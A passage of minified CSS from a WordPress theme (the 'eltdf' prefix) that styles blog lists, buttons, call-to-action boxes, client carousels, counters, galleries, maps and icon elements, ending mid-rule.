.eltdf-blog-list>li{position:relative;display:inline-block;vertical-align:top;z-index:100}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-list .eltdf-bli-image{overflow:hidden}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-list .eltdf-bli-image img{-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;will-change:transform}.eltdf-blog-list-holder.eltdf-masonry .eltdf-item-text-holder{padding:35px 40px 36px;background-color:#fbfbfb}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-title{margin:6px 0 0}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div{font-size:13px;color:#dfb947}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener{color:#dfb947}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener>i,.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener>span{color:inherit}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover{color:#373737}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div a:hover{color:#373737}.eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-excerpt-holder{margin:14px 0 0}.eltdf-blog-list-holder.eltdf-masonry .eltdf-blog-masonry-grid-gutter{width:0}.eltdf-blog-list-holder.eltdf-simple>ul{clear:both}.eltdf-blog-list-holder.eltdf-simple>ul>li{position:relative;display:inline-block;vertical-align:middle}.eltdf-blog-list-holder.eltdf-simple .eltdf-bli-image{display:table-cell;vertical-align:top;width:84px;padding:0 15px 0 0}.eltdf-blog-list-holder.eltdf-simple .eltdf-bli-image img{display:block;border-radius:100%}.eltdf-blog-list-holder.eltdf-simple .eltdf-item-text-holder{display:table-cell;vertical-align:middle;padding:0}.eltdf-blog-list-holder.eltdf-simple .eltdf-bli-title{margin:0 0 2px}.eltdf-blog-list-holder.eltdf-simple .eltdf-bli-info>div{font-family:inherit;font-size:12px;font-style:normal}.eltdf-blog-list-holder.eltdf-classic ul{clear:both}.eltdf-blog-list-holder.eltdf-classic ul>li{display:inline-block;vertical-align:middle}.eltdf-blog-list-holder.eltdf-classic .eltdf-item-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0}.eltdf-blog-list-holder.eltdf-classic .eltdf-bli-title{display:block;margin:-2px 0 0}.eltdf-bli-loading{position:relative;display:none;width:100%;margin:40px 0 20px;color:#373737;font-size:16px;font-weight:400;text-align:center}.eltdf-bli-loading.eltdf-showing{display:block}.eltdf-bli-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#373737;border-radius:100%;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;-moz-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.eltdf-bli-loading .eltdf-bli-loading-bounce1{-webkit-animation-delay:-.32s;-moz-animation-delay:-.32s;animation-delay:-.32s}.eltdf-bli-loading .eltdf-bli-loading-bounce2{-webkit-animation-delay:-.16s;-moz-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@-moz-keyframes sk-bouncedelay{0%,100%,80%{-moz-transform:scale(0)}40%{-moz-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.eltdf-btn{position:relative;display:inline-block;outline:0;padding:16px 43px 17px;font-family:"Titillium Web",serif;font-size:14px;line-height:19px;letter-spacing:1px;text-transform:uppercase;font-weight:600;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:0}.eltdf-btn.eltdf-btn-simple{padding:0!important;color:#2d2d2d;background-color:transparent;border:0;vertical-align:middle}.eltdf-btn.eltdf-btn-simple .eltdf-btn-text{display:inline-block;vertical-align:middle}.eltdf-btn.eltdf-btn-simple .eltdf-btn-text:after{position:absolute;content:'';display:block;height:2px;width:0;background-color:#dfb947;left:50%;top:25px;-webkit-transform:translate(-50%,0) translateZ(0);-moz-transform:translate(-50%,0) translateZ(0);transform:translate(-50%,0) translateZ(0);-webkit-transition:width .25s cubic-bezier(.27,.62,.43,1.01);-moz-transition:width .25s cubic-bezier(.27,.62,.43,1.01);transition:width .25s cubic-bezier(.27,.62,.43,1.01)}.eltdf-btn.eltdf-btn-simple:hover .eltdf-btn-text:after{width:100%}.eltdf-btn.eltdf-btn-simple:not(.eltdf-btn-custom-hover-color):hover{color:#373737!important}.eltdf-btn.eltdf-btn-simple:not(.eltdf-btn-custom-hover-bg):hover{background-color:transparent!important}.eltdf-btn.eltdf-btn-simple:not(.eltdf-btn-custom-border-hover):hover{border-color:transparent!important}.eltdf-btn.eltdf-btn-solid{color:#fff;background-color:#dfb947;border:1px solid #dfb947}.eltdf-btn.eltdf-btn-solid:not(.eltdf-btn-custom-hover-color):hover{color:#fff!important}.eltdf-btn.eltdf-btn-solid:not(.eltdf-btn-custom-hover-bg):hover{background-color:#373737!important}.eltdf-btn.eltdf-btn-solid:not(.eltdf-btn-custom-border-hover):hover{border-color:#373737!important}.eltdf-btn.eltdf-btn-outline{color:#dfb947;background-color:transparent;border:1px solid #dfb947}.eltdf-btn.eltdf-btn-outline:not(.eltdf-btn-custom-hover-color):hover{color:#fff!important}.eltdf-btn.eltdf-btn-outline:not(.eltdf-btn-custom-hover-bg):hover{background-color:#dfb947!important}.eltdf-btn.eltdf-btn-outline:not(.eltdf-btn-custom-border-hover):hover{border-color:#dfb947!important}.eltdf-btn.eltdf-btn-small{padding:11px 36px}.eltdf-btn.eltdf-btn-large{padding:20px 58px}.eltdf-btn.eltdf-btn-huge{display:block;text-align:center;padding:21px 58px}.eltdf-btn.eltdf-btn-icon>i,.eltdf-btn.eltdf-btn-icon>span:not(.eltdf-btn-text){position:relative;display:inline-block;vertical-align:top;margin:0 0 0 4px;font-size:1.142857142857143em;line-height:inherit}.eltdf-btn.eltdf-btn-icon>i:before,.eltdf-btn.eltdf-btn-icon>span:not(.eltdf-btn-text):before{display:block;line-height:inherit}button.eltdf-btn,input[type=submit].eltdf-btn{cursor:pointer}.eltdf-call-to-action-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-call-to-action-holder .eltdf-cta-button-holder,.eltdf-call-to-action-holder .eltdf-cta-text-holder{position:relative;display:inline-block;vertical-align:middle}.eltdf-call-to-action-holder .eltdf-cta-text-holder h1,.eltdf-call-to-action-holder .eltdf-cta-text-holder h2,.eltdf-call-to-action-holder .eltdf-cta-text-holder h3,.eltdf-call-to-action-holder .eltdf-cta-text-holder h4,.eltdf-call-to-action-holder .eltdf-cta-text-holder h5,.eltdf-call-to-action-holder .eltdf-cta-text-holder h6{margin:0}.eltdf-call-to-action-holder .eltdf-cta-button-holder .eltdf-btn{white-space:nowrap}.eltdf-call-to-action-holder.eltdf-normal-layout .eltdf-cta-inner{display:table}.eltdf-call-to-action-holder.eltdf-normal-layout:not(.eltdf-content-in-grid) .eltdf-cta-inner{width:100%}.eltdf-call-to-action-holder.eltdf-normal-layout .eltdf-cta-button-holder,.eltdf-call-to-action-holder.eltdf-normal-layout .eltdf-cta-text-holder{width:100%;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-call-to-action-holder.eltdf-simple-layout .eltdf-cta-inner{text-align:center}.eltdf-call-to-action-holder.eltdf-simple-layout .eltdf-cta-button-holder,.eltdf-call-to-action-holder.eltdf-simple-layout .eltdf-cta-text-holder{width:100%}.eltdf-call-to-action-holder.eltdf-simple-layout .eltdf-cta-button-holder{margin:28px 0 0}.eltdf-call-to-action-holder.eltdf-two-halves-columns .eltdf-cta-button-holder,.eltdf-call-to-action-holder.eltdf-two-halves-columns .eltdf-cta-text-holder{width:50%}.eltdf-call-to-action-holder.eltdf-two-thirds-columns .eltdf-cta-text-holder{width:66.66666666666667%}.eltdf-call-to-action-holder.eltdf-two-thirds-columns .eltdf-cta-button-holder{width:33.33333333333333%}.eltdf-call-to-action-holder.eltdf-three-quarters-columns .eltdf-cta-text-holder{width:74.5%}.eltdf-call-to-action-holder.eltdf-three-quarters-columns .eltdf-cta-button-holder{width:25%}.eltdf-call-to-action-holder.eltdf-four-fifths-columns .eltdf-cta-text-holder{width:80%}.eltdf-call-to-action-holder.eltdf-four-fifths-columns .eltdf-cta-button-holder{width:20%}.eltdf-clients-boxes-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item{width:33.3333333333%}@media only screen and (min-width:769px){.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-child(3n) .eltdf-cb-item-inner:before{display:none}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-last-child(-n+3){margin:0}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-last-child(-n+3) .eltdf-cb-item-inner{margin:0}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-last-child(-n+3) .eltdf-cb-item-inner:after{display:none}.eltdf-clients-boxes-holder.eltdf-cb-columns-three .eltdf-cb-item:nth-child(3n+1){clear:both}}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item{width:25%}@media only screen and (min-width:769px){.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-child(4n) .eltdf-cb-item-inner:before{display:none}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-last-child(-n+4){margin:0}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-last-child(-n+4) .eltdf-cb-item-inner{margin:0}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-last-child(-n+4) .eltdf-cb-item-inner:after{display:none}.eltdf-clients-boxes-holder.eltdf-cb-columns-four .eltdf-cb-item:nth-child(4n+1){clear:both}}.eltdf-clients-boxes-holder .eltdf-cb-inner{margin:0 -33px}.eltdf-clients-boxes-holder .eltdf-cb-item{position:relative;display:inline-block;vertical-align:middle;float:left;padding:0 33px;margin:0 0 34px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.touch .eltdf-clients-boxes-holder .eltdf-cb-item{cursor:pointer}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 33px}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner:after,.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner:before{content:'';position:absolute;background-color:rgba(215,215,215,.4)}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner:before{top:0;right:-34px;width:1px;height:100%}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-item-inner:after{bottom:-34px;left:0;width:100%;height:1px}.eltdf-clients-boxes-holder .eltdf-cb-item .eltdf-cb-link{position:relative;display:block}.eltdf-clients-boxes-holder.eltdf-cb-hover-switch-images .eltdf-cb-item:hover .eltdf-cb-image{opacity:0}.eltdf-clients-boxes-holder.eltdf-cb-hover-switch-images .eltdf-cb-item:hover .eltdf-cb-hover-image{opacity:1}.eltdf-clients-boxes-holder.eltdf-cb-hover-switch-images .eltdf-cb-item .eltdf-cb-image{position:relative;display:block;width:auto;margin:0 auto;opacity:1;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.eltdf-clients-boxes-holder.eltdf-cb-hover-switch-images .eltdf-cb-item .eltdf-cb-hover-image{position:absolute;top:0;left:50%;width:auto;opacity:0;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item:hover .eltdf-cb-image{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%)}.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item:hover .eltdf-cb-hover-image{-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);transform:translate(-50%,0)}.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item .eltdf-cb-item-inner,.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item .eltdf-cb-link{overflow:hidden}.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item .eltdf-cb-image{position:relative;display:block;width:auto;margin:0 auto;-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;transition:transform .4s ease}.eltdf-clients-boxes-holder.eltdf-cb-hover-roll-over .eltdf-cb-item .eltdf-cb-hover-image{position:absolute;top:0;left:50%;width:auto;-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;transition:transform .4s ease;-webkit-transform:translate(-50%,-100%);-moz-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.eltdf-clients-carousel-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-clients-carousel-holder .eltdf-cc-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;visibility:hidden}.eltdf-clients-carousel-holder .eltdf-cc-item{position:relative;display:inline-block;width:100%;vertical-align:middle}.touch .eltdf-clients-carousel-holder .eltdf-cc-item{cursor:pointer}.eltdf-clients-carousel-holder .eltdf-cc-item .eltdf-cb-link{position:relative;display:block}.eltdf-clients-carousel-holder.eltdf-cc-hover-switch-images .eltdf-cc-item:hover .eltdf-cc-image{opacity:0}.eltdf-clients-carousel-holder.eltdf-cc-hover-switch-images .eltdf-cc-item:hover .eltdf-cc-hover-image{opacity:1}.eltdf-clients-carousel-holder.eltdf-cc-hover-switch-images .eltdf-cc-item .eltdf-cc-image{position:relative;display:block;width:auto;margin:0 auto;opacity:1;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.eltdf-clients-carousel-holder.eltdf-cc-hover-switch-images .eltdf-cc-item .eltdf-cc-hover-image{position:absolute;top:0;left:50%;width:auto;opacity:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.eltdf-clients-carousel-holder.eltdf-cc-hover-roll-over .eltdf-cc-item{overflow:hidden}.eltdf-clients-carousel-holder.eltdf-cc-hover-roll-over .eltdf-cc-item:hover .eltdf-cc-image{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%)}.eltdf-clients-carousel-holder.eltdf-cc-hover-roll-over .eltdf-cc-item:hover .eltdf-cc-hover-image{-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);transform:translate(-50%,0)}.eltdf-clients-carousel-holder.eltdf-cc-hover-roll-over .eltdf-cc-item .eltdf-cc-image{position:relative;display:block;width:auto;margin:0 auto;-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;transition:transform .4s ease}.eltdf-clients-carousel-holder.eltdf-cc-hover-roll-over .eltdf-cc-item .eltdf-cc-hover-image{position:absolute;top:0;left:50%;width:auto;-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;transition:transform .4s ease;-webkit-transform:translate(-50%,-100%);-moz-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.eltdf-countdown{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-countdown .countdown-rtl{direction:rtl}.eltdf-countdown .countdown-row{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;clear:both}.eltdf-countdown .countdown-row.countdown-show1 .countdown-section{width:100%}.eltdf-countdown .countdown-row.countdown-show2 .countdown-section{width:50%}.eltdf-countdown .countdown-row.countdown-show3 .countdown-section{width:33.33333333333333%}.eltdf-countdown .countdown-row.countdown-show4 .countdown-section{width:25%}.eltdf-countdown .countdown-row.countdown-show5 .countdown-section{width:20%}.eltdf-countdown .countdown-row .countdown-section{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-countdown .countdown-row .countdown-section .countdown-amount{position:relative;display:block;color:#373737;font-size:72px;line-height:1em;font-weight:600}.eltdf-countdown .countdown-row .countdown-section .countdown-period{display:block;font-size:15px;font-weight:600;letter-spacing:1px}.eltdf-countdown.eltdf-dark-skin .countdown-row .countdown-section .countdown-amount,.eltdf-countdown.eltdf-dark-skin .countdown-row .countdown-section .countdown-period{color:#373737}.eltdf-countdown.eltdf-light-skin .countdown-row .countdown-section .countdown-amount,.eltdf-countdown.eltdf-light-skin .countdown-row .countdown-section .countdown-period{color:#fff}.eltdf-counter-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.eltdf-counter-holder .eltdf-counter-inner{position:relative;display:inline-block;vertical-align:middle;font-family:"Titillium Web",serif}.eltdf-counter-holder .eltdf-counter{height:1em;display:inline-block!important;vertical-align:middle;color:#373737;font-size:65px;line-height:1em;font-weight:300;overflow:hidden}.eltdf-counter-holder .eltdf-counter-title{margin:10px 0 0;color:#808285}.eltdf-counter-holder .eltdf-counter-text{margin:14px 0 0}.eltdf-dropcaps{position:relative;display:inline-block;vertical-align:top;float:left;font-size:44px;line-height:44px;color:#373737;text-align:center;margin:0 7px 0 0}.eltdf-dropcaps.eltdf-circle,.eltdf-dropcaps.eltdf-square{height:40px;width:40px;font-size:24px;line-height:40px;font-weight:600;color:#fff;background-color:#373737;margin:6px 9px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-dropcaps.eltdf-circle{border-radius:3em}.eltdf-elements-holder{width:100%;display:table;table-layout:fixed}.eltdf-elements-holder.eltdf-border{border:1px solid #ebebeb}.eltdf-elements-holder.eltdf-shadow{box-shadow:3px 5px 27.76px 7.24px rgba(0,0,0,.04)}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-1{width:100%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-2{width:50%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-3{width:33.3333%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-2-3{width:66.6666%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-4{width:25%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-3-4{width:75%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-5{width:20%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-2-5{width:40%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-3-5{width:60%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-4-5{width:80%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-1-6{width:16.6666%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-width-5-6{width:83.3333%}.eltdf-elements-holder .eltdf-elements-holder-item{display:table-cell;vertical-align:middle;position:relative;height:100%;background-position:center;background-size:cover}.eltdf-elements-holder .eltdf-elements-holder-item .eltdf-elements-holder-item-content{background-size:cover;background-repeat:no-repeat;background-position:center}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-vertical-alignment-top{vertical-align:top}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-vertical-alignment-bottom{vertical-align:bottom}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-horizontal-alignment-center{text-align:center}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-horizontal-alignment-right{text-align:right}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-horizontal-alignment-left{text-align:left}.eltdf-elements-holder .eltdf-elements-holder-item .eltdf-elements-holder-item-inner{width:100%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-shadow .eltdf-elements-holder-item-content{box-shadow:3px 5px 27.76px 7.24px rgba(0,0,0,.04)}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-border .eltdf-elements-holder-item-content{border:1px solid #ebebeb}.eltdf-elements-holder .eltdf-elements-holder-item .eltdf-elements-holder-item-link{display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;line-height:0}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-elements-holder-with-zoom{position:relative;overflow:hidden}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-elements-holder-with-zoom .eltdf-elements-holder-item-image-zoom{position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;background-size:cover;background-position:center center;background-repeat:no-repeat;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;will-change:transform;-webkit-backface-visibility:hidden}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-elements-holder-with-zoom:hover .eltdf-elements-holder-item-image-zoom{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);transform:scale(1.03)}.eltdf-elements-holder.eltdf-elements-items-float .eltdf-elements-holder-item.eltdf-width-1-3{width:33.33333333333333%}.eltdf-elements-holder.eltdf-elements-items-float .eltdf-elements-holder-item.eltdf-width-1-6{width:16.66666666666667%}.eltdf-elements-holder.eltdf-elements-items-float .eltdf-elements-holder-item{float:left}.eltdf-elements-holder .eltdf-elements-holder-item-content{padding:0 20px}.eltdf-gallery-blocks-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-gallery-blocks-holder .eltdf-gb-images .eltdf-gb-image{position:relative;display:inline-block;vertical-align:middle;width:50%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-gallery-blocks-holder .eltdf-gb-images .eltdf-gb-image.eltdf-gb-featured-image{width:100%}.eltdf-gallery-blocks-holder .eltdf-gb-images a{position:relative;display:block}.eltdf-gallery-blocks-holder .eltdf-gb-images a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';z-index:1;background-color:rgba(223,185,71,.7);opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-gallery-blocks-holder .eltdf-gb-images a:before{position:absolute;top:50%;left:50%;margin:-19px 0 0 -19px;content:'\4c';font-family:ElegantIcons;speak:none;color:#fff;font-size:38px;line-height:1;font-style:normal;font-weight:400;font-variant:normal;-webkit-font-smoothing:antialiased;z-index:2;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-gallery-blocks-holder .eltdf-gb-images a:hover:after,.eltdf-gallery-blocks-holder .eltdf-gb-images a:hover:before{opacity:1}.eltdf-gallery-blocks-holder .eltdf-gb-images img{display:block}.eltdf-gallery-blocks-holder.eltdf-no-space{margin:0}.eltdf-gallery-blocks-holder.eltdf-no-space .eltdf-gb-images{margin:0}.eltdf-gallery-blocks-holder.eltdf-no-space .eltdf-gb-image{padding:0 0;margin:0 0 0}.eltdf-gallery-blocks-holder.eltdf-tiny-space{margin:0 0 -10px}.eltdf-gallery-blocks-holder.eltdf-tiny-space .eltdf-gb-images{margin:0 -5px}.eltdf-gallery-blocks-holder.eltdf-tiny-space .eltdf-gb-image{padding:0 5px;margin:0 0 10px}.eltdf-gallery-blocks-holder.eltdf-small-space{margin:0 0 -20px}.eltdf-gallery-blocks-holder.eltdf-small-space .eltdf-gb-images{margin:0 -10px}.eltdf-gallery-blocks-holder.eltdf-small-space .eltdf-gb-image{padding:0 10px;margin:0 0 20px}.eltdf-gallery-blocks-holder.eltdf-normal-space{margin:0 0 -30px}.eltdf-gallery-blocks-holder.eltdf-normal-space .eltdf-gb-images{margin:0 -15px}.eltdf-gallery-blocks-holder.eltdf-normal-space .eltdf-gb-image{padding:0 15px;margin:0 0 30px}.eltdf-google-map-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-google-map{display:block;width:100%;height:300px}.eltdf-google-map embed,.eltdf-google-map iframe,.eltdf-google-map object{width:100%;display:block}.eltdf-google-map img{max-width:none}.eltdf-google-map-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:none;z-index:1000}.eltdf-icon-shortcode{position:relative;display:inline-block;vertical-align:middle}.eltdf-icon-shortcode.eltdf-circle,.eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle,.eltdf-icon-shortcode.eltdf-square{width:2em;height:2em;line-height:2em;text-align:center;background-color:#dfb947;-webkit-transition:background-color .15s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,border-color .15s ease-out}.eltdf-icon-shortcode.eltdf-circle a,.eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle a,.eltdf-icon-shortcode.eltdf-square a{position:relative;display:inline-block;vertical-align:middle;width:100%;height:100%}.eltdf-icon-shortcode.eltdf-circle .eltdf-icon-element,.eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle .eltdf-icon-element,.eltdf-icon-shortcode.eltdf-square .eltdf-icon-element{color:#fff;line-height:inherit}.eltdf-icon-shortcode.eltdf-circle{border-radius:50%}.eltdf-icon-shortcode .eltdf-icon-element{display:block;line-height:inherit;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.eltdf-icon-shortcode .eltdf-icon-element:before{display:block;line-height:inherit}.eltdf-icon-animation-holder{position:relative;display:inline-block;vertical-align:middle;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:transform .15s ease-out;-moz-transition:transform .15s ease-out;transition:transform .15s ease-out}.eltdf-icon-animation-holder.eltdf-icon-animation-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.eltdf-icon-tiny{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.eltdf-icon-small{font-size:2em}.eltdf-icon-medium{font-size:3em}.eltdf-icon-large{font-size:4em}.eltdf-icon-huge{font-size:5em}.eltdf-icon-list-holder{position:relative;display:table;table-layout:fixed;height:auto;width:100%;margin-bottom:8px}.eltdf-icon-list-holder .eltdf-il-icon-holder,.eltdf-icon-list-holder .eltdf-il-text{position:relative;display:table-cell;vertical-align:top}.eltdf-icon-list-holder .eltdf-il-icon-holder{width:1%}.eltdf-icon-list-holder .eltdf-il-icon-holder>*{position:relative;display:inline-block;vertical-align:middle;color:#373737;font-size:15px;line-height:inherit}.eltdf-icon-list-holder .eltdf-il-icon-holder>:before{display:block;line-height:inherit}.eltdf-icon-list-holder .eltdf-il-text{width:99%;padding:0 0 0 13px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-webkit-keyframes jump{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{-webkit-transform:translate3d(0,-8%,0);-moz-transform:translate3d(0,-8%,0);transform:translate3d(0,-8%,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes jump{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{-webkit-transform:translate3d(0,-8%,0);-moz-transform:translate3d(0,-8%,0);transform:translate3d(0,-8%,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.eltdf-iwt{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-iwt .eltdf-iwt-icon a{position:relative;display:inline-block;vertical-align:middle}.eltdf-iwt .eltdf-iwt-icon .eltdf-icon-shortcode{line-height:1}.eltdf-iwt .eltdf-iwt-icon .eltdf-icon-shortcode.eltdf-circle,.eltdf-iwt .eltdf-iwt-icon .eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle,.eltdf-iwt .eltdf-iwt-icon .eltdf-icon-shortcode.eltdf-square{line-height:2}.eltdf-iwt .eltdf-iwt-title{margin:0}.eltdf-iwt .eltdf-iwt-text{margin:9px 0 0}.eltdf-iwt.eltdf-iwt-icon-left{width:auto}.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-content,.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-icon{display:table-cell;vertical-align:top}.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-icon{position:relative;top:1px}.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-icon img{max-width:none}.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-content{padding:0 0 0 11px}.eltdf-iwt.eltdf-iwt-icon-top{text-align:center}.eltdf-iwt.eltdf-iwt-icon-top .eltdf-iwt-content{padding:13px 0 0}.eltdf-iwt.eltdf-iwt-icon-top .eltdf-iwt-icon a:hover{-webkit-animation:jump .45s 1 cubic-bezier(.53,.01,.18,1);-moz-animation:jump .45s 1 cubic-bezier(.53,.01,.18,1);animation:jump .45s 1 